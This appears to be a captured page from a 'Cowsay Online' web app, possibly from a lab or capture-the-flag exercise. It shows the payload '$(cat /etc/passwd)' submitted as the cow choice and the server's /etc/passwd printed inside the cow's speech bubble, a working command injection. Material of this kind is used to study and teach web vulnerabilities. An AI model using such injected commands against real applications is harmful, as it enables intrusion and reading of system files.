 logi 1/21
Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 ___________________________________
/ root:x:0:0:root:/root:/bin/ash \
| bin:x:1:1:bin:/bin:/sbin/nologin |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin |
| operator:x:11:0:operator:/root:/sbin/no |
| login |
| man:x:13:15:man:/usr/man:/sbin/nologin |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |